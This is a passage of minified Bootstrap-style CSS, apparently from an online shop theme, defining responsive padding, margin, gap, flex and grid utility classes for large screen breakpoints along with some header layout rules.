pe-lg-8{padding-right:32px!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:4px!important}.pb-lg-2{padding-bottom:8px!important}.pb-lg-3{padding-bottom:12px!important}.pb-lg-4{padding-bottom:16px!important}.pb-lg-5{padding-bottom:20px!important}.pb-lg-6{padding-bottom:24px!important}.pb-lg-7{padding-bottom:28px!important}.pb-lg-8{padding-bottom:32px!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:4px!important}.ps-lg-2{padding-left:8px!important}.ps-lg-3{padding-left:12px!important}.ps-lg-4{padding-left:16px!important}.ps-lg-5{padding-left:20px!important}.ps-lg-6{padding-left:24px!important}.ps-lg-7{padding-left:28px!important}.ps-lg-8{padding-left:32px!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:4px!important}.gap-lg-2{gap:8px!important}.gap-lg-3{gap:12px!important}.gap-lg-4{gap:16px!important}.gap-lg-5{gap:20px!important}.gap-lg-6{gap:24px!important}.gap-lg-7{gap:28px!important}.gap-lg-8{gap:32px!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:4px!important}.row-gap-lg-2{row-gap:8px!important}.row-gap-lg-3{row-gap:12px!important}.row-gap-lg-4{row-gap:16px!important}.row-gap-lg-5{row-gap:20px!important}.row-gap-lg-6{row-gap:24px!important}.row-gap-lg-7{row-gap:28px!important}.row-gap-lg-8{row-gap:32px!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:4px!important;column-gap:4px!important}.column-gap-lg-2{-moz-column-gap:8px!important;column-gap:8px!important}.column-gap-lg-3{-moz-column-gap:12px!important;column-gap:12px!important}.column-gap-lg-4{-moz-column-gap:16px!important;column-gap:16px!important}.column-gap-lg-5{-moz-column-gap:20px!important;column-gap:20px!important}.column-gap-lg-6{-moz-column-gap:24px!important;column-gap:24px!important}.column-gap-lg-7{-moz-column-gap:28px!important;column-gap:28px!important}.column-gap-lg-8{-moz-column-gap:32px!important;column-gap:32px!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}.w-lg-50{width:50%!important}#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title,.hidden-lg-up{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}.lang-rtl #header.desktop-header-style-w-6,.lang-rtl #header.desktop-header-style-w-7{left:auto;right:0}.body-desktop-header-style-w-6.lang-rtl>main,.body-desktop-header-style-w-7.lang-rtl>main{padding-left:0;padding-right:280px}.col-lg-15{flex:0 0 20%;max-width:20%}}@media (min-width:1140px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.col-xl-auto,.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{width:auto}.col-xl-1,.col-xl-2{flex:0 0 auto;width:8.33333333%}.col-xl-2{width:16.66666667%}.col-xl-3,.col-xl-4{flex:0 0 auto;width:25%}.col-xl-4{width:33.33333333%}.col-xl-5,.col-xl-6{flex:0 0 auto;width:41.66666667%}.col-xl-6{width:50%}.col-xl-7,.col-xl-8{flex:0 0 auto;width:58.33333333%}.col-xl-8{width:66.66666667%}.col-xl-10,.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{width:83.33333333%}.col-xl-11,.col-xl-12{flex:0 0 auto;width:91.66666667%}.col-xl-12{width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:4px}.g-xl-1,.gy-xl-1{--bs-gutter-y:4px}.g-xl-2,.gx-xl-2{--bs-gutter-x:8px}.g-xl-2,.gy-xl-2{--bs-gutter-y:8px}.g-xl-3,.gx-xl-3{--bs-gutter-x:12px}.g-xl-3,.gy-xl-3{--bs-gutter-y:12px}.g-xl-4,.gx-xl-4{--bs-gutter-x:16px}.g-xl-4,.gy-xl-4{--bs-gutter-y:16px}.g-xl-5,.gx-xl-5{--bs-gutter-x:20px}.g-xl-5,.gy-xl-5{--bs-gutter-y:20px}.g-xl-6,.gx-xl-6{--bs-gutter-x:24px}.g-xl-6,.gy-xl-6{--bs-gutter-y:24px}.g-xl-7,.gx-xl-7{--bs-gutter-x:28px}.g-xl-7,.gy-xl-7{--bs-gutter-y:28px}.g-xl-8,.gx-xl-8{--bs-gutter-x:32px}.g-xl-8,.gy-xl-8{--bs-gutter-y:32px}.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xl,.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}.modal-xl{--bs-modal-width:1140px}.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:4px!important}.m-xl-2{margin:8px!important}.m-xl-3{margin:12px!important}.m-xl-4{margin:16px!important}.m-xl-5{margin:20px!important}.m-xl-6{margin:24px!important}.m-xl-7{margin:28px!important}.m-xl-8{margin:32px!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:4px!important;margin-left:4px!important}.mx-xl-2{margin-right:8px!important;margin-left:8px!important}.mx-xl-3{margin-right:12px!important;margin-left:12px!important}.mx-xl-4{margin-right:16px!important;margin-left:16px!important}.mx-xl-5{margin-right:20px!important;margin-left:20px!important}.mx-xl-6{margin-right:24px!important;margin-left:24px!important}.mx-xl-7{margin-right:28px!important;margin-left:28px!important}.mx-xl-8{margin-right:32px!important;margin-left:32px!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:4px!important;margin-bottom:4px!important}.my-xl-2{margin-top:8px!important;margin-bottom:8px!important}.my-xl-3{margin-top:12px!important;margin-bottom:12px!important}.my-xl-4{margin-top:16px!important;margin-bottom:16px!important}.my-xl-5{margin-top:20px!important;margin-bottom:20px!important}.my-xl-6{margin-top:24px!important;margin-bottom:24px!important}.my-xl-7{margin-top:28px!important;margin-bottom:28px!important}.my-xl-8{margin-top:32px!important;margin-bottom:32px!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:4px!important}.mt-xl-2{margin-top:8px!important}.mt-xl-3{margin-top:12px!important}.mt-xl-4{margin-top:16px!important}.mt-xl-5{margin-top:20px!important}.mt-xl-6{margin-top:24px!important}.mt-xl-7{margin-top:28px!important}.mt-xl-8{margin-top:32px!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:4px!important}.me-xl-2{margin-right:8px!important}.me-xl-3{margin-right:12px!important}.me-xl-4{margin-right:16px!important}.me-xl-5{margin-right:20px!important}.me-xl-6{margin-right:24px!important}.me-xl-7{margin-right:28px!important}.me-xl-8{margin-right:32px!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:4px!important}.mb-xl-2{margin-bottom:8px!important}.mb-xl-3{margin-bottom:12px!important}.mb-xl-4{margin-bottom:16px!important}.mb-xl-5{margin-bottom:20px!important}.mb-xl-6{margin-bottom:24px!important}.mb-xl-7{margin-bottom:28px!important}.mb-xl-8{margin-bottom:32px!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:4px!important}.ms-xl-2{margin-left:8px!important}.ms-xl-3{margin-left:12px!important}.ms-xl-4{margin-left:16px!important}.ms-xl-5{margin-left:20px!important}.ms-xl-6{margin-left:24px!important}.ms-xl-7{margin-left:28px!important}.ms-xl-8{margin-left:32px!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:4px!important}.p-xl-2{padding:8px!important}.p-xl-3{padding:12px!important}.p-xl-4{padding:16px!important}.p-xl-5{padding:20px!important}.p-xl-6{padding:24px!important}.p-xl-7{padding:28px!important}.p-xl-8{padding:32px!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:4px!important;padding-left:4px!important}.px-xl-2{padding-right:8px!important;padding-left:8px!important}.px-xl-3{padding-right:12px!important;padding-left:12px!important}.px-xl-4{padding-right:16px!important;padding-left:16px!important}.px-xl-5{padding-right:20px!important;padding-left:20px!important}.px-xl-6{padding-right:24px!important;padding-left:24px!important}.px-xl-7{padding-right:28px!important;padding-left:28px!important}.px-xl-8{padding-right:32px!important;padding-left:32px!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:4px!important;padding-bottom:4px!important}.py-xl-2{padding-top:8px!important;padding-bottom:8px!important}.py-xl-3{padding-top:12px!important;padding-bottom:12px!important}.py-xl-4{padding-top:16px!important;padding-bottom:16px!important}.py-xl-5{padding-top:20px!important;padding-bottom:20px!important}.py-xl-6{padding-top:24px!important;padding-bottom:24px!important}.py-xl-7{padding-top:28px!important;padding-bottom:28px!important}.py-xl-8{padding-top:32px!important;padding-bottom:32px!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:4px!important}.pt-xl-2{padding-top:8px!important}.pt-xl-3{padding-top:12px!important}.pt-xl-4{padding-top:16px!important}.pt-xl-5{padding-top:20px!important}.pt-xl-6{padding-top:24px!important}.pt-xl-7{padding-top:28px!important}.pt-xl-8{padding-top:32px!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:4px!important}.pe-xl-2{padding-right:8px!important}.pe-xl-3{padding-right:12px!important}.pe-xl-4{padding-right:16px!important}.pe-xl-5{padding-right:20px!important}.pe-xl-6{padding-right:24px!important}.pe-xl-7{padding-right:28px!important}.pe-xl-8{padding-right:32px!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:4px!important}.pb-xl-2{padding-bottom:8px!important}.pb-xl-3{padding-bottom:12px!important}.pb-xl-4{padding-bottom:16px!important}.pb-xl-5{padding-bottom:20px!important}.pb-xl-6{padding-bottom:24px!important}.pb-xl-7{padding-bottom:28px!important}.pb-xl-8{padding-bottom:32px!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:4px!important}.ps-xl-2{padding-left:8px!important}.ps-xl-3{padding-left:12px!important}.ps-xl-4{padding-left:16px!important}.ps-xl-5{padding-left:20px!important}.ps-xl-6{padding-left:24px!important}.ps-xl-7{padding-left:28px!important}.ps-xl-8{padding-left:32px!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:4px!important}.gap-xl-2{gap:8px!important}.gap-xl-3{gap:12px!important}.gap-xl-4{gap:16px!important}.gap-xl-5{gap:20px!important}.gap-xl-6{gap:24px!important}.gap-xl-7{gap:28px!important}.gap-xl-8{gap:32px!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:4px!important}.row-gap-xl-2{row-gap:8px!important}.row-gap-xl-3{row-gap:12px!important}.row-gap-xl-4{row-gap:16px!important}.row-gap-xl-5{row-gap:20px!important}.row-gap-xl-6{row-gap:24px!important}.row-gap-xl-7{row-gap:28px!important}.row-gap-xl-8{row-gap:32px!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:4px!important;column-gap:4px!important}.column-gap-xl-2{-moz-column-gap:8px!important;column-gap:8px!important}.column-gap-xl-3{-moz-column-gap:12px!important;column-gap:12px!important}.column-gap-xl-4{-moz-column-gap:16px!important;column-gap:16px!important}.column-gap-xl-5{-moz-column-gap:20px!important;column-gap:20px!important}.column-gap-xl-6{-moz-column-gap:24px!important;column-gap:24px!important}.column-gap-xl-7{-moz-column-gap:28px!important;column-gap:28px!important}.column-gap-xl-8{-moz-column-gap:32px!important;column-gap:32px!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.hidden-xl-up{display:none!important}.col-xl-15{flex:0 0 20%;max-width:20%}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1,.col-xxl-2{flex:0 0 auto;width:8.33333333%}.col-xxl-2{width:16.66666667%}.col-xxl-3,.col-xxl-4{flex:0 0 auto;width:25%}.col-xxl-4{width:33.33333333%}.col-xxl-5,.col-xxl-6{flex:0 0 auto;width:41.66666667%}.col-xxl-6{width:50%}.col-xxl-7,.col-xxl-8{flex:0 0 auto;width:58.33333333%}.col-xxl-8{width:66.66666667%}.col-xxl-10,.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{width:83.33333333%}.col-xxl-11,.col-xxl-12{flex:0 0 auto;width:91.66666667%}.col-xxl-12{width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:4px}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:4px}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:8px}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:8px}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:12px}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:12px}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:16px}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:16px}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:20px}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:20px}.g-xxl-6,.gx-xxl-6{--bs-gutter-x:24px}.g-xxl-6,.gy-xxl-6{--bs-gutter-y:24px}.g-xxl-7,.gx-xxl-7{--bs-gutter-x:28px}.g-xxl-7,.gy-xxl-7{--bs-gutter-y:28px}.g-xxl-8,.gx-xxl-8{--bs-gutter-x:32px}.g-xxl-8,.gy-xxl-8{--bs-gutter-y:32px}.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xxl,.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:4px!important}.m-xxl-2{margin:8px!important}.m-xxl-3{margin:12px!important}.m-xxl-4{margin:16px!important}.m-xxl-5{margin:20px!important}.m-xxl-6{margin:24px!important}.m-xxl-7{margin:28px!important}.m-xxl-8{margin:32px!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:4px!important;margin-left:4px!important}.mx-xxl-2{margin-right:8px!important;margin-left:8px!important}.mx-xxl-3{margin-right:12px!important;margin-left:12px!important}.mx-xxl-4{margin-right:16px!important;margin-left:16px!important}.mx-xxl-5{margin-right:20px!important;margin-left:20px!important}.mx-xxl-6{margin-right:24px!important;margin-left:24px!important}.mx-xxl-7{margin-right:28px!important;margin-left:28px!important}.mx-xxl-8{margin-right:32px!important;margin-left:32px!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:4px!important;margin-bottom:4px!important}.my-xxl-2{margin-top:8px!important;margin-bottom:8px!important}.my-xxl-3{margin-top:12px!important;margin-bottom:12px!important}.my-xxl-4{margin-top:16px!important;margin-bottom:16px!important}.my-xxl-5{margin-top:20px!important;margin-bottom:20px!important}.my-xxl-6{margin-top:24px!important;margin-bottom:24px!important}.my-xxl-7{margin-top:28px!important;margin-bottom:28px!important}.my-xxl-8{margin-top:32px!important;margin-bottom:32px!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:4px!important}.mt-xxl-2{margin-top:8px!important}.mt-xxl-3{margin-top:12px!important}.mt-xxl-4{margin-top:16px!important}.mt-xxl-5{margin-top:20px!important}.mt-xxl-6{margin-top:24px!important}.mt-xxl-7{margin-top:28px!important}.mt-xxl-8{margin-top:32px!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:4px!important}.me-xxl-2{margin-right:8px!important}.me-xxl-3{margin-right:12px!important}.me-xxl-4{margin-right:16px!important}.me-xxl-5{margin-right:20px!important}.me-xxl-6{margin-right:24px!important}.me-xxl-7{margin-right:28px!important}.me-xxl-8{margin-right:32px!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:4px!important}.mb-xxl-2{margin-bottom:8px!important}.mb-xxl-3{margin-bottom:12px!important}.mb-xxl-4{margin-bottom:16px!important}.mb-xxl-5{margin-bottom:20px!important}.mb-xxl-6{margin-bottom:24px!important}.mb-xxl-7{margin-bottom:28px!important}.mb-xxl-8{margin-bottom:32px!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:4px!important}.ms-xxl-2{margin-left:8px!important}.ms-xxl-3{margin-left:12px!important}.ms-xxl-4{margin-left:16px!important}.ms-xxl-5{margin-left:20px!important}.ms-xxl-6{margin-left:24px!important}.ms-xxl-7{margin-left:28px!important}.ms-xxl-8{margin-left:32px!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:4px!important}.p-xxl-2{padding:8px!important}.p-xxl-3{padding:12px!important}.p-xxl-4{padding:16px!important}.p-xxl-5{padding:20px!important}.p-xxl-6{padding:24px!important}.p-xxl-7{padding:28px!important}.p-xxl-8{padding:32px!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:4px!important;padding-left:4px!important}.px-xxl-2{padding-right:8px!important;padding-left:8px!important}.px-xxl-3{padding-right:12px!important;padding-left:12px!important}.px-xxl-4{padding-right:16px!important;padding-left:16px!i